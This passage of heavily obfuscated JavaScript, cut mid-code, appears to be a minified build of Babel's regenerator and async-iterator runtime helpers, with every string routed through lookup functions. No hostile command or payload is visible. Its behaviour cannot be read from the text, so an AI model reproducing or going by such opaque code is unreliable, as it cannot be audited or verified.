sz()[zD(bn)],'undefined')?sz()[zD(Ag)].call(null,ck,twr):sz()[zD(qG)](Ax,MQr),Vcr[sD()[nS(bn)].call(null,v0r,WZ,CPr)])&&Vcr[MC()[mA(gD)](Ag,Hx,cN,zWr,HC,AK)](sz()[zD(qG)](Ax,MQr),Vcr[gZ()[fb(UW)].apply(null,[Qs,fm])]);dcr=Q3r;var T5r=fjr(zQ,[cDr,nWr,Vcr]);if(rD(hC(typeof sD()[nS(XF)],'undefined')?sD()[nS(GN)].apply(null,[Plr,Hx,Hd]):sD()[nS(ZM)](gk,mx,cPr),T5r[sz()[zD(hW)](jJ,V1)])){if(dcr=Vcr[md()[Ex(Ag)](QM,Gg,mI,Vvr)]?hgr:XSr,rD(T5r[gZ()[fb(UW)](Qs,fm)],dSr))continue;var pZr;return pZr=xD(m0,[gZ()[fb(G5)].apply(null,[jL,RO]),T5r[gZ()[fb(UW)](Qs,fm)],md()[Ex(Ag)].call(null,QM,Gg,Gg,Vvr),Vcr[md()[Ex(Ag)](QM,Gg,mx,Vvr)]]),JX.pop(),pZr;}rD(sz()[zD(Lg)](jx,gPr),T5r[hC(typeof sz()[zD(mI)],fd([],[][[]]))?sz()[zD(hW)].apply(null,[jJ,V1]):sz()[zD(Ag)](fvr,f5r)])&&(dcr=hgr,Vcr[hC(typeof sD()[nS(gD)],fd('',[][[]]))?sD()[nS(bn)](v0r,Zk,CPr):sD()[nS(ZM)](hcr,b1,Zq)]=sz()[zD(Lg)](jx,gPr),Vcr[gZ()[fb(UW)](Qs,fm)]=T5r[gZ()[fb(UW)](Qs,fm)]);}JX.pop();};}function cgr(Owr,S5r){JX.push(fvr);var Bjr=S5r[sD()[nS(bn)](zt,gD,CPr)];var EDr=Owr[gZ()[fb(Od)](JZ,ZL)][Bjr];if(rD(EDr,gXr)){var Ubr;return S5r[gZ()[fb(Ik)].call(null,cN,X6r)]=null,rD(sz()[zD(Lg)](jx,Jg),Bjr)&&Owr[gZ()[fb(Od)](JZ,ZL)][sz()[zD(qG)](Ax,ZR)]&&(S5r[sD()[nS(bn)](zt,KJ({}),CPr)]=hC(typeof sz()[zD(Gw)],fd([],[][[]]))?sz()[zD(qG)](Ax,ZR):sz()[zD(Ag)].call(null,T7r,nBr),S5r[gZ()[fb(UW)].apply(null,[Qs,wq])]=gXr,cgr(Owr,S5r),rD(sz()[zD(Lg)](jx,Jg),S5r[sD()[nS(bn)](zt,KJ([]),CPr)]))||hC(sz()[zD(qG)](Ax,ZR),Bjr)&&(S5r[sD()[nS(bn)](zt,YC,CPr)]=sz()[zD(Lg)](jx,Jg),S5r[gZ()[fb(UW)].call(null,Qs,wq)]=new (jV[gZ()[fb(WZ)](rh,Ic)])(fd(fd(gZ()[fb(s5)](HC,L3),Bjr),Rn()[qh(jJ)].call(null,GJ,Lk,CI,qG,qG,rF)))),JX.pop(),Ubr=dSr,Ubr;}var OWr=fjr(zQ,[EDr,Owr[gZ()[fb(Od)](JZ,ZL)],S5r[gZ()[fb(UW)].apply(null,[Qs,wq])]]);if(rD(sz()[zD(Lg)].apply(null,[jx,Jg]),OWr[sz()[zD(hW)].call(null,jJ,W3)])){var d5r;return S5r[sD()[nS(bn)](zt,N3,CPr)]=sz()[zD(Lg)].call(null,jx,Jg),S5r[gZ()[fb(UW)](Qs,wq)]=OWr[rD(typeof gZ()[fb(vN)],fd('',[][[]]))?gZ()[fb(jJ)](tSr,EPr):gZ()[fb(UW)].call(null,Qs,wq)],S5r[gZ()[fb(Ik)](cN,X6r)]=null,JX.pop(),d5r=dSr,d5r;}var Ijr=OWr[gZ()[fb(UW)](Qs,wq)];var vDr;return vDr=Ijr?Ijr[md()[Ex(Ag)](QM,Gg,mx,zwr)]?(S5r[Owr[sz()[zD(Bn)](TA,Vg)]]=Ijr[hC(typeof gZ()[fb(s5)],fd('',[][[]]))?gZ()[fb(G5)].apply(null,[jL,Ud]):gZ()[fb(jJ)].call(null,UF,I2r)],S5r[sD()[nS(vm)](YJr,hf,CG)]=Owr[sD()[nS(Xf)](tx,ZM,D6r)],hC(sz()[zD(qG)](Ax,ZR),S5r[sD()[nS(bn)].call(null,zt,mw,CPr)])&&(S5r[hC(typeof sD()[nS(rg)],fd('',[][[]]))?sD()[nS(bn)](zt,Bn,CPr):sD()[nS(ZM)](gA,jJ,G5)]=sD()[nS(vm)](YJr,Zk,CG),S5r[rD(typeof gZ()[fb(UD)],fd([],[][[]]))?gZ()[fb(jJ)](pF,b6r):gZ()[fb(UW)].apply(null,[Qs,wq])]=gXr),S5r[gZ()[fb(Ik)](cN,X6r)]=null,dSr):Ijr:(S5r[sD()[nS(bn)](zt,Nf,CPr)]=rD(typeof sz()[zD(LN)],fd('',[][[]]))?sz()[zD(Ag)](mx,Zq):sz()[zD(Lg)](jx,Jg),S5r[gZ()[fb(UW)].call(null,Qs,wq)]=new (jV[rD(typeof gZ()[fb(zf)],'undefined')?gZ()[fb(jJ)](AVr,KTr):gZ()[fb(WZ)].call(null,rh,Ic)])(gZ()[fb(BD)].call(null,sH,sM)),S5r[gZ()[fb(Ik)].call(null,cN,X6r)]=null,dSr),JX.pop(),vDr;}c2r[sD()[nS(GJ)](NXr,vm,Wm)]=lEr;SXr(Qzr,hC(typeof gZ()[fb(G6r)],'undefined')?gZ()[fb(Bw)](s5,Ivr):gZ()[fb(jJ)](Tbr,KK),xD(m0,[gZ()[fb(G5)](jL,X8r),lEr,sz()[zD(Gw)](Eh,Fs),KJ(UD)]));SXr(lEr,gZ()[fb(Bw)].call(null,s5,Ivr),xD(m0,[gZ()[fb(G5)](jL,X8r),c2r,sz()[zD(Gw)].call(null,Eh,Fs),KJ(UD)]));c2r[rD(typeof sz()[zD(EW)],fd('',[][[]]))?sz()[zD(Ag)].call(null,Yf,Oq):sz()[zD(sR)](Lg,b5r)]=SEr(lEr,Vzr,sz()[zD(Xf)](TN,G1));bgr[hC(typeof HZ()[EG(BZ)],fd([],[][[]]))?HZ()[EG(jJ)](Kq,hzr,YC,mz):HZ()[EG(Jw)].apply(null,[kg,mUr,wY,gQr])]=function(Vwr){JX.push(xTr);var mgr=sC(sz()[zD(WZ)](Bw,Tgr),typeof Vwr)&&Vwr[gZ()[fb(Bw)].apply(null,[s5,j7r])];var JDr;return JDr=KJ(KJ(mgr))&&(rD(mgr,c2r)||rD(sz()[zD(Xf)].apply(null,[TN,zVr]),mgr[sz()[zD(sR)](Lg,XE)]||mgr[gZ()[fb(Pt)].call(null,U8r,gR)])),JX.pop(),JDr;};bgr[sD()[nS(DW)](Mjr,KJ({}),wm)]=function(UXr){JX.push(bn);jV[rD(typeof gZ()[fb(xA)],'undefined')?gZ()[fb(jJ)].call(null,FUr,LVr):gZ()[fb(lJ)](zF,qA)][gZ()[fb(kf)].apply(null,[WLr,q3])]?jV[gZ()[fb(lJ)](zF,qA)][gZ()[fb(kf)].apply(null,[WLr,q3])](UXr,lEr):(UXr[gZ()[fb(rF)](wt,bc)]=lEr,SEr(UXr,Vzr,hC(typeof sz()[zD(gA)],'undefined')?sz()[zD(Xf)](TN,hs):sz()[zD(Ag)](ccr,pO)));UXr[sD()[nS(GJ)](l6r,mI,Wm)]=jV[hC(typeof gZ()[fb(vVr)],fd('',[][[]]))?gZ()[fb(lJ)].call(null,zF,qA):gZ()[fb(jJ)](pgr,RK)][HR()[AN(UD)].apply(null,[G6r,hf,rZ,Ag,UD,tM])](Qzr);var qwr;return JX.pop(),qwr=UXr,qwr;};bgr[HR()[AN(gD)].apply(null,[bA,WG,Od,jM,pM,WK])]=function(FLr){return fjr.apply(this,[Gj,arguments]);};Mwr(JLr[sD()[nS(GJ)](NXr,Iw,Wm)]);SEr(JLr[hC(typeof sD()[nS(Ax)],fd('',[][[]]))?sD()[nS(GJ)].call(null,NXr,KJ(KJ({})),Wm):sD()[nS(ZM)].call(null,Ls,Ck,gQr)],DSr,function(){return fjr.apply(this,[Ll,arguments]);});bgr[gZ()[fb(TN)](f7r,kXr)]=JLr;bgr[sD()[nS(Od)].apply(null,[U1,gL,GF])]=function(mZr,tXr,DRr,bZr,GSr){JX.push(q6r);rD(Z1(UD),GSr)&&(GSr=jV[sD()[nS(dS)](wg,YD,mw)]);var Hjr=new JLr(tjr(mZr,tXr,DRr,bZr),GSr);var Kzr;return Kzr=bgr[HZ()[EG(jJ)](EW,vBr,YC,mz)](tXr)?Hjr:Hjr[sD()[nS(vm)](YRr,Hx,CG)]()[hC(typeof sD()[nS(LN)],'undefined')?sD()[nS(Zk)].call(null,pE,GN,vm):sD()[nS(ZM)](Ewr,BJ,NRr)](function(vtr){JX.push(hzr);var GZr;return GZr=vtr[md()[Ex(Ag)].call(null,QM,Gg,Yp,KWr)]?vtr[gZ()[fb(G5)].call(null,jL,mDr)]:Hjr[sD()[nS(vm)].call(null,kx,Nf,CG)](),JX.pop(),GZr;}),JX.pop(),Kzr;};Mwr(Qzr);SEr(Qzr,Vzr,sD()[nS(UW)].apply(null,[gX,Ft,Ft]));SEr(Qzr,wJr,function(){return fjr.apply(this,[GQ,arguments]);});SEr(Qzr,gZ()[fb(tM)](Fp,mE),function(){return fjr.apply(this,[Jl,arguments]);});bgr[sz()[zD(kg)](dS,PVr)]=function(Rtr){return fjr.apply(this,[XP,arguments]);};bgr[hC(typeof sD()[nS(bn)],fd([],[][[]]))?sD()[nS(Ik)].apply(null,[Yt,VY,kg]):sD()[nS(ZM)].apply(null,[Tk,KJ(UD),xzr])]=L2r;Pjr[sD()[nS(GJ)](NXr,Iw,Wm)]=xD(m0,[gZ()[fb(Bw)].call(null,s5,Ivr),Pjr,gZ()[fb(BJ)].call(null,DW,kX),function rZr(r5r){JX.push(TK);if(this[sD()[nS(s5)].call(null,GEr,KJ([]),Iw)]=UD,this[sD()[nS(vm)].apply(null,[Rs,YC,CG])]=UD,this[sz()[zD(Yp)](I6r,GEr)]=this[HR()[AN(Ag)].call(null,OO,dS,Rq,jM,Fx,tM)]=gXr,this[md()[Ex(Ag)](QM,Gg,HC,SPr)]=KJ(Jw),this[gZ()[fb(Ik)](cN,qs)]=null,this[hC(typeof sD()[nS(YC)],fd('',[][[]]))?sD()[nS(bn)](GQr,dk,CPr):sD()[nS(ZM)](vI,GJ,rn)]=sD()[nS(vm)].call(null,Rs,dS,CG),this[gZ()[fb(UW)].apply(null,[Qs,Op])]=gXr,this[rD(typeof bk()[Yd(JW)],'undefined')?bk()[Yd(Gg)].apply(null,[BH,Tf,X5,Kc,bH]):bk()[Yd(Ag)](Bw,Rs,lJ,Jw,lm)][Rn()[qh(gD)](gD,gBr,U8r,hs,GN,DW)](Egr),KJ(r5r))for(var VWr in this)rD(Rn()[qh(UD)](Jw,Rs,Zq,jJ,kf,mI),VWr[sD()[nS(gD)](KWr,Iw,MW)](UD))&&ZZr.call(this,VWr)&&KJ(jV[sz()[zD(bn)](df,kgr)](S3r(VWr[gZ()[fb(hf)](nm,B1)](Jw))))&&(this[VWr]=gXr);JX.pop();},MC()[mA(jJ)](Gg,RD,Xf,P0r,Jw,sF),function(){return fjr.apply(this,[K7,arguments]);},sD()[nS(sR)].apply(null,[Qjr,WG,Ax]),function xZr(gZr){JX.push(Qlr);if(this[md()[Ex(Ag)].apply(null,[QM,Gg,At,Kn])])throw gZr;var K2r=this;function v3r(wWr,Ygr){JX.push(zq);PSr[sz()[zD(hW)].call(null,jJ,r5)]=sz()[zD(Lg)](jx,H7r);PSr[gZ()[fb(UW)](Qs,DC)]=gZr;K2r[sD()[nS(vm)].apply(null,[v0r,Jw,CG])]=wWr;Ygr&&(K2r[sD()[nS(bn)].call(null,fZr,Lg,CPr)]=sD()[nS(vm)].call(null,v0r,KJ(Jw),CG),K2r[hC(typeof gZ()[fb(BD)],fd('',[][[]]))?gZ()[fb(UW)](Qs,DC):gZ()[fb(jJ)].apply(null,[rZ,zs])]=gXr);var Pcr;return JX.pop(),Pcr=KJ(KJ(Ygr)),Pcr;}for(var CSr=WR(this[bk()[Yd(Ag)](Bw,zgr,jJ,Ft,lm)][gZ()[fb(UD)].apply(null,[pM,wq])],DG[BZ]);Bm(CSr,UD);--CSr){var Qcr=this[rD(typeof bk()[Yd(Jw)],fd(gZ()[fb(GJ)].call(null,DX,DX),[][[]]))?bk()[Yd(Gg)](Kp,PXr,Mz,Lg,K9r):bk()[Yd(Ag)](Bw,zgr,MW,Gw,lm)][CSr],PSr=Qcr[sz()[zD(Zk)](wk,xSr)];if(rD(sD()[nS(Zq)](xBr,KJ(KJ(Jw)),vI),Qcr[md()[Ex(gD)](N3,Ag,Gg,zgr)])){var UEr;return UEr=v3r(sz()[zD(Zq)](Em,RH)),JX.pop(),UEr;}if(Ds(Qcr[md()[Ex(gD)].apply(null,[N3,Ag,jJ,zgr])],this[sD()[nS(s5)](mUr,JW,Iw)])){var Wzr=ZZr.call(Qcr,sz()[zD(vm)](Nf,k2r)),T3r=ZZr.call(Qcr,sD()[nS(kg)](JM,UD,Bw));if(Wzr&&T3r){if(bg(this[sD()[nS(s5)](mUr,KJ(KJ(Jw)),Iw)],Qcr[sz()[zD(vm)].apply(null,[Nf,k2r])])){var wcr;return wcr=v3r(Qcr[hC(typeof sz()[zD(EW)],fd([],[][[]]))?sz()[zD(vm)](Nf,k2r):sz()[zD(Ag)](TLr,Ux)],KJ(UD)),JX.pop(),wcr;}if(bg(this[sD()[nS(s5)].call(null,mUr,KJ(KJ({})),Iw)],Qcr[sD()[nS(kg)](JM,WZ,Bw)])){var MRr;return MRr=v3r(Qcr[sD()[nS(kg)].call(null,JM,KJ(KJ(Jw)),Bw)]),JX.pop(),MRr;}}else if(Wzr){if(bg(this[rD(typeof sD()[nS(xA)],'undefined')?sD()[nS(ZM)].call(null,UW,KJ(KJ(UD)),r8r):sD()[nS(s5)].call(null,mUr,WK,Iw)],Qcr[sz()[zD(vm)](Nf,k2r)])){var Nzr;return Nzr=v3r(Qcr[sz()[zD(vm)](Nf,k2r)],KJ(DG[Ag])),JX.pop(),Nzr;}}else{if(KJ(T3r))throw new (jV[gZ()[fb(Ck)](kG,YDr)])(sz()[zD(dk)](EW,Qn));if(bg(this[sD()[nS(s5)].apply(null,[mUr,KJ(UD),Iw])],Qcr[sD()[nS(kg)](JM,KJ([]),Bw)])){var NWr;return NWr=v3r(Qcr[sD()[nS(kg)].apply(null,[JM,rh,Bw])]),JX.pop(),NWr;}}}}JX.pop();},MC()[mA(gD)](Ag,Zk,Pt,bA,Bn,AK),function Vtr(b3r,Utr){JX.push(Mlr);for(var pEr=WR(this[rD(typeof bk()[Yd(Gg)],'undefined')?bk()[Yd(Gg)].call(null,PH,Em,KJ(KJ({})),Jd,VF):bk()[Yd(Ag)](Bw,kXr,fk,Rq,lm)][hC(typeof gZ()[fb(lTr)],'undefined')?gZ()[fb(UD)].call(null,pM,PJ):gZ()[fb(jJ)].call(null,Wgr,tlr)],Jw);Bm(pEr,UD);--pEr){var Rcr=this[bk()[Yd(Ag)].call(null,Bw,kXr,EY,ZK,lm)][pEr];if(Ds(Rcr[md()[Ex(gD)].call(null,N3,Ag,fk,kXr)],this[sD()[nS(s5)](Tg,LK,Iw)])&&ZZr.call(Rcr,sD()[nS(kg)](pJ,RR,Bw))&&bg(this[sD()[nS(s5)].call(null,Tg,BJ,Iw)],Rcr[sD()[nS(kg)].call(null,pJ,KJ([]),Bw)])){var xXr=Rcr;break;}}xXr&&(rD(hC(typeof gZ()[fb(Lg)],fd([],[][[]]))?gZ()[fb(Mn)](HN,rI):gZ()[fb(jJ)](Flr,Jq),b3r)||rD(gZ()[fb(cN)](Em,f5),b3r))&&Ds(xXr[md()[Ex(gD)].apply(null,[N3,Ag,ZM,kXr])],Utr)&&Ds(Utr,xXr[hC(typeof sD()[nS(dS)],fd([],[][[]]))?sD()[nS(kg)](pJ,KJ({}),Bw):sD()[nS(ZM)](In,VY,k8r)])&&(xXr=null);var Atr=xXr?xXr[sz()[zD(Zk)].call(null,wk,Hm)]:{};Atr[hC(typeof sz()[zD(Iw)],fd('',[][[]]))?sz()[zD(hW)].call(null,jJ,tW):sz()[zD(Ag)](CF,DN)]=b3r;Atr[gZ()[fb(UW)](Qs,kp)]=Utr;var NZr;return NZr=xXr?(this[sD()[nS(bn)](Clr,KJ(KJ({})),CPr)]=sD()[nS(vm)].call(null,kXr,mz,CG),this[sD()[nS(vm)].apply(null,[kXr,qG,CG])]=xXr[sD()[nS(kg)].call(null,pJ,KJ(KJ(UD)),Bw)],dSr):this[sD()[nS(BD)].call(null,Tcr,gL,U8r)](Atr),JX.pop(),NZr;},sD()[nS(BD)](fA,KJ(KJ(UD)),U8r),function UZr(SJr,SZr){JX.push(b0r);if(rD(rD(typeof sz()[zD(Hd)],'undefined')?sz()[zD(Ag)](Oq,jPr):sz()[zD(Lg)](jx,Hvr),SJr[sz()[zD(hW)].call(null,jJ,A5)]))throw SJr[gZ()[fb(UW)].apply(null,[Qs,Irr])];rD(gZ()[fb(Mn)](HN,fJr),SJr[sz()[zD(hW)].call(null,jJ,A5)])||rD(gZ()[fb(cN)](Em,N5),SJr[hC(typeof sz()[zD(RD)],fd([],[][[]]))?sz()[zD(hW)](jJ,A5):sz()[zD(Ag)].apply(null,[WZ,V6r])])?this[sD()[nS(vm)].apply(null,[js,s5,CG])]=SJr[gZ()[fb(UW)].apply(null,[Qs,Irr])]:rD(sz()[zD(qG)](Ax,Uvr),SJr[sz()[zD(hW)].apply(null,[jJ,A5])])?(this[bk()[Yd(gD)](Gg,Ivr,Ft,Ik,jM)]=this[rD(typeof gZ()[fb(lm)],fd('',[][[]]))?gZ()[fb(jJ)](Uvr,TK):gZ()[fb(UW)](Qs,Irr)]=SJr[gZ()[fb(UW)](Qs,Irr)],this[sD()[nS(bn)](cEr,KJ(KJ([])),CPr)]=sz()[zD(qG)].apply(null,[Ax,Uvr]),this[sD()[nS(vm)].call(null,js,KJ(KJ(UD)),CG)]=sz()[zD(Zq)].call(null,Em,R9r)):rD(sD()[nS(GN)].apply(null,[N0r,hW,Hd]),SJr[sz()[zD(hW)](jJ,A5)])&&SZr&&(this[sD()[nS(vm)].apply(null,[js,b1,CG])]=SZr);var Ycr;return JX.pop(),Ycr=dSr,Ycr;},gZ()[fb(mx)](df,RO),function TEr(IZr){JX.push(f4r);for(var kRr=WR(this[bk()[Yd(Ag)].apply(null,[Bw,GEr,jJ,Ik,lm])][gZ()[fb(UD)].call(null,pM,Ct)],Jw);Bm(kRr,UD);--kRr){var QEr=this[bk()[Yd(Ag)].call(null,Bw,GEr,vm,YD,lm)][kRr];if(rD(QEr[sD()[nS(kg)](OJ,EW,Bw)],IZr)){var jzr;return this[sD()[nS(BD)](fTr,kg,U8r)](QEr[rD(typeof sz()[zD(cN)],fd([],[][[]]))?sz()[zD(Ag)](xTr,b9r):sz()[zD(Zk)].apply(null,[wk,Tw])],QEr[gZ()[fb(fk)](G5,Az)]),JX.pop(),Egr(QEr),jzr=dSr,jzr;}}JX.pop();},Rn()[qh(B5)](jM,bO,hh,pF,At,Yp),function OXr(wEr){JX.push(scr);for(var KDr=WR(this[bk()[Yd(Ag)](Bw,bEr,GJ,hW,lm)][gZ()[fb(UD)](pM,ZW)],Jw);Bm(KDr,UD);--KDr){var Qtr=this[bk()[Yd(Ag)].apply(null,[Bw,bEr,Hx,UW,lm])][KDr];if(rD(Qtr[rD(typeof md()[Ex(rZ)],fd(gZ()[fb(GJ)](DX,QLr),[][[]]))?md()[Ex(ZM)](FA,YJr,Kq,scr):md()[Ex(gD)](N3,Ag,zn,bEr)],wEr)){var c3r=Qtr[sz()[zD(Zk)](wk,sh)];if(rD(sz()[zD(Lg)](jx,hO),c3r[rD(typeof sz()[zD(RK)],'undefined')?sz()[zD(Ag)].call(null,nn,Xn):sz()[zD(hW)](jJ,rS)])){var DXr=c3r[gZ()[fb(UW)](Qs,rtr)];Egr(Qtr);}var BJr;return JX.pop(),BJr=DXr,BJr;}}throw new (jV[gZ()[fb(Ck)](kG,YRr)])(bk()[Yd(jJ)].call(null,WZ,H5r,KJ(KJ(Jw)),bn,rC));},sz()[zD(DW)](vn,zXr),function Hzr(x3r,D3r,Njr){JX.push(K7r);this[gZ()[fb(Ik)](cN,Gtr)]=xD(m0,[gZ()[fb(Od)].call(null,JZ,MPr),L2r(x3r),sz()[zD(Bn)].call(null,TA,zt),D3r,hC(typeof sD()[nS(N3)],fd([],[][[]]))?sD()[nS(Xf)](gk,DW,D6r):sD()[nS(ZM)](JSr,KJ(UD),ff),Njr]);rD(sD()[nS(vm)].call(null,On,KJ({}),CG),this[sD()[nS(bn)](Svr,Lg,CPr)])&&(this[gZ()[fb(UW)](Qs,Y6r)]=gXr);var NJr;return JX.pop(),NJr=dSr,NJr;}]);var Swr;return JX.pop(),Swr=bgr,Swr;};var BEr=function(TDr){"@babel/helpers - typeof";JX.push(OBr);BEr=sC(sz()[zD(WZ)](Bw,W6r),typeof jV[sD()[nS(rZ)](R3,KJ(Jw),Ak)])&&sC(sD()[nS(mI)].apply(null,[Db,Zq,lk]),typeof jV[sD()[nS(rZ)](R3,BD,Ak)][hC(typeof gZ()[fb(zs)],fd('',[][[]]))?gZ()[fb(Od)].call(null,JZ,Cd):gZ()[fb(jJ)].call(null,GG,k8r)])?function(WWr){return fjr.apply(this,[nT,arguments]);}:function(dZr){return fjr.apply(this,[v6,arguments]);};var Ngr;return JX.pop(),Ngr=BEr(TDr),Ngr;};var bPr=function(){"use strict";var swr=function(mXr,CDr,hjr){return Fjr.apply(this,[FB,arguments]);};var Etr=function(mWr,ZLr,B3r,SDr){JX.push(MTr);var AJr=ZLr&&g3r(ZLr[sD()[nS(GJ)](P5,kg,Wm)],D2r)?ZLr:D2r;var h3r=jV[gZ()[fb(lJ)](zF,CJ)][HR()[AN(UD)].apply(null,[QS,UW,BJ,Ag,UD,KJ(KJ([]))])](AJr[sD()[nS(GJ)].apply(null,[P5,KJ(KJ(Jw)),Wm])]);var Ptr=new wgr(SDr||[]);Zcr(h3r,MC()[mA(Ag)](gD,KJ(Jw),Y3,YM,G5,Mn),xD(m0,[gZ()[fb(G5)].call(null,jL,k3),Rjr(mWr,B3r,Ptr)]));var kDr;return JX.pop(),kDr=h3r,kDr;};var D2r=function(){};var Wwr=function(){};var nzr=function(){};var vSr=function(QZr,USr){JX.push(jJ);function vcr(f2r,Gjr,jEr,dLr){JX.push(jq);var L5r=fjr(j9,[QZr[f2r],QZr,Gjr]);if(hC(hC(typeof sz()[zD(bw)],fd('',[][[]]))?sz()[zD(Lg)](jx,f4r):sz()[zD(Ag)].apply(null,[fp,gQr]),L5r[sz()[zD(hW)](jJ,xzr)])){var Jgr=L5r[gZ()[fb(UW)](Qs,zG)],ASr=Jgr[gZ()[fb(G5)].apply(null,[jL,U7r])];var KJr;return KJr=ASr&&sC(sz()[zD(G5)](DK,J0r),BEr(ASr))&&Fgr.call(ASr,sz()[zD(GN)].apply(null,[kg,Rs]))?USr[gZ()[fb(rg)].apply(null,[rPr,N4r])](ASr[rD(typeof sz()[zD(cTr)],fd([],[][[]]))?sz()[zD(Ag)](Rf,Yf):sz()[zD(GN)](kg,Rs)])[sD()[nS(Zk)].apply(null,[zw,KJ(Jw),vm])](function(pLr){JX.push(fTr);vcr(sD()[nS(vm)].call(null,qXr,vm,CG),pLr,jEr,dLr);JX.pop();},function(ZJr){JX.push(R4r);vcr(rD(typeof sz()[zD(FK)],'undefined')?sz()[zD(Ag)](A0r,PF):sz()[zD(Lg)].call(null,jx,Gz),ZJr,jEr,dLr);JX.pop();}):USr[gZ()[fb(rg)].call(null,rPr,N4r)](ASr)[rD(typeof sD()[nS(OQr)],fd([],[][[]]))?sD()[nS(ZM)](WPr,hf,hXr):sD()[nS(Zk)].apply(null,[zw,kg,vm])](function(ISr){JX.push(DK);Jgr[gZ()[fb(G5)].call(null,jL,grr)]=ISr,jEr(Jgr);JX.pop();},function(nSr){JX.push(lq);var pWr;return pWr=vcr(sz()[zD(Lg)](jx,Brr),nSr,jEr,dLr),JX.pop(),pWr;}),JX.pop(),KJr;}dLr(L5r[gZ()[fb(UW)](Qs,zG)]);JX.pop();}var JEr;Zcr(this,MC()[mA(Ag)](gD,BD,Jd,CI,Kq,Mn),xD(m0,[gZ()[fb(G5)](jL,JSr),function VRr(bXr,vwr){var IDr=function(){return new USr(function(nZr,LXr){vcr(bXr,vwr,nZr,LXr);});};var RSr;JX.push(wVr);return RSr=JEr=JEr?JEr[sD()[nS(Zk)](rw,mz,vm)](IDr,IDr):IDr(),JX.pop(),RSr;}]));JX.pop();};var dDr=function(tgr){return Fjr.apply(this,[xV,arguments]);};var LJr=function(KLr){return Fjr.apply(this,[P6,arguments]);};var wgr=function(kLr){JX.push(n8r);this[rD(typeof bk()[Yd(jJ)],'undefined')?bk()[Yd(Gg)](b8r,GLr,KJ([]),rF,Nlr):bk()[Yd(Ag)](Bw,vTr,JW,dS,lm)]=[xD(m0,[md()[Ex(gD)].call(null,N3,Ag,Ck,vTr),sD()[nS(Zq)](wVr,GN,vI)])],kLr[Rn()[qh(gD)].apply(null,[gD,Ih,U8r,Zk,vm,KJ(KJ(Jw))])](dDr,this),this[gZ()[fb(BJ)](DW,rz)](KJ(UD));JX.pop();};var Yzr=function(Gcr){JX.push(DW);if(Gcr||rD(gZ()[fb(GJ)].apply(null,[DX,Vq]),Gcr)){var BLr=Gcr[ngr];if(BLr){var Djr;return JX.pop(),Djr=BLr.call(Gcr),Djr;}if(sC(sz()[zD(WZ)].apply(null,[Bw,Ap]),typeof Gcr[sD()[nS(vm)](qn,TN,CG)])){var YSr;return JX.pop(),YSr=Gcr,YSr;}if(KJ(jV[sz()[zD(bn)](df,plr)](Gcr[gZ()[fb(UD)].apply(null,[pM,pUr])]))){var dwr=nZ(Jw),NDr=function AXr(){JX.push(I6r);for(;bg(++dwr,Gcr[gZ()[fb(UD)].call(null,pM,lz)]);)if(Fgr.call(Gcr,dwr)){var gzr;return AXr[gZ()[fb(G5)].call(null,jL,Bzr)]=Gcr[dwr],AXr[md()[Ex(Ag)](QM,Gg,zn,jvr)]=KJ(Jw),JX.pop(),gzr=AXr,gzr;}AXr[hC(typeof gZ()[fb(qm)],fd('',[][[]]))?gZ()[fb(G5)](jL,Bzr):gZ()[fb(jJ)](jPr,G1)]=qzr;AXr[md()[Ex(Ag)](QM,Gg,bw,jvr)]=KJ(UD);var VZr;return JX.pop(),VZr=AXr,VZr;};var Ztr;return Ztr=NDr[sD()[nS(vm)].apply(null,[qn,Gw,CG])]=NDr,JX.pop(),Ztr;}}throw new (jV[gZ()[fb(WZ)](rh,mC)])(fd(BEr(Gcr),sD()[nS(dk)](OVr,rZ,gF)));};JX.push(plr);bPr=function WEr(){return pjr;};var qzr;var pjr={};var Qgr=jV[gZ()[fb(lJ)](zF,ztr)][sD()[nS(GJ)](k4r,DW,Wm)];var Fgr=Qgr[rD(typeof gZ()[fb(Nrr)],'undefined')?gZ()[fb(jJ)].call(null,XK,Jk):gZ()[fb(JW)].call(null,Od,Db)];var Zcr=jV[rD(typeof gZ()[fb(rF)],fd('',[][[]]))?gZ()[fb(jJ)](fEr,j9r):gZ()[fb(lJ)](zF,ztr)][HZ()[EG(UD)](RD,XO,Bn,YD)]||function(vRr,HSr,XZr){return fjr.apply(this,[BT,arguments]);};var sXr=sC(sz()[zD(WZ)].apply(null,[Bw,j2r]),typeof jV[sD()[nS(rZ)].apply(null,[pn,Bw,Ak])])?jV[sD()[nS(rZ)].apply(null,[pn,KJ(KJ(Jw)),Ak])]:{};var ngr=sXr[hC(typeof gZ()[fb(Ax)],fd([],[][[]]))?gZ()[fb(Od)](JZ,hb):gZ()[fb(jJ)].call(null,CA,mDr)]||gZ()[fb(dS)](B5,N5);var PRr=sXr[sz()[zD(EY)](bn,bLr)]||(rD(typeof sD()[nS(BZ)],fd('',[][[]]))?sD()[nS(ZM)](ABr,Gg,mz):sD()[nS(qG)](Zb,Nf,Zq));var mSr=sXr[sD()[nS(G5)](QR,pZ,mx)]||sz()[zD(FK)](kQr,Pw);try{var Azr=JX.length;var x2r=KJ(xT);swr({},gZ()[fb(GJ)].call(null,DX,mUr));}catch(b2r){JX.splice(WR(Azr,Jw),Infinity,plr);swr=function(OSr,MXr,TRr){return fjr.apply(this,[bT,arguments]);};}pjr[hC(typeof sz()[zD(sH)],fd([],[][[]]))?sz()[zD(X5)](Rq,Uw):sz()[zD(Ag)](XQr,Rs)]=Etr;var m3r=sD()[nS(wt)].apply(null,[d6r,KJ(KJ([])),R8r]);var lgr=sD()[nS(Yp)](f3,hs,N3);var mzr=hC(typeof HR()[AN(VY)],fd(gZ()[fb(GJ)](DX,mUr),[][[]]))?HR()[AN(jM)](SRr,Kq,dS,jJ,tM,pM):HR()[AN(GJ)].call(null,tDr,WK,s5,Kgr,zgr,VY);var VXr=sD()[nS(Bn)].apply(null,[wVr,Hx,wk]);var bcr={};var zDr={};swr(zDr,ngr,function(){return fjr.apply(this,[sQ,arguments]);});var RJr=jV[gZ()[fb(lJ)].call(null,zF,ztr)][sz()[zD(mI)].call(null,MW,HJ)];var U5r=RJr&&RJr(RJr(Yzr([])));U5r&&hC(U5r,Qgr)&&Fgr.call(U5r,ngr)&&(zDr=U5r);var k3r=nzr[sD()[nS(GJ)](k4r,Ag,Wm)]=D2r[sD()[nS(GJ)](k4r,WG,Wm)]=jV[gZ()[fb(lJ)].apply(null,[zF,ztr])][HR()[AN(UD)](f4r,Ip,Mn,Ag,UD,rh)](zDr);function 